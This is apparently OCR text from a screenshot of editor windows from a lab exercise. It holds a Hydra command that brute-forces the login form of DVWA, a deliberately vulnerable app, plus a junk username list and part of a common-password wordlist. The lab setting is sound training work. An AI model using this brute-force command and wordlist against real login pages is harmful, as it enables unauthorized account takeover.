 ~/Documents/hydra-commands - Mousepad
File Edit Search View Document Help
1 hydra 192.168.185.50 http-form-post "dvwa/
login.php:username=^USER^&password=^PASS^&Login=submit:Login failed"
2 -L username.txt -P password.txt
3
~/Documents/username - Mousepad
File Edit Search
1 aoijfasd
2 asd
3 asddfgsdf
4 asddA
5 ASDG
6 SDFG
7 S
8 HFG
9 DSG
10 AD
11 adsg
12 sdfa
13 f
14 dszfg
15 asd
16 drfdasfd
17 a
18 awe
19 r
20 awe
21 fa
22 afd
23 g
~/Documents/password - Mousepad
File Edit Search View Document Help
114 porsche
115 mickey
116 maverick
117 cookie
118 nascar
119 peanut
120 justin
121 131313
122 money
123 horny
124 samantha
125 panties
126 steelers
127 joseph
128 snoopy
129 boomer
130 whatever
131 iceman
132 smokey
133 gateway
134 dakota
135 cowboys
136 eagles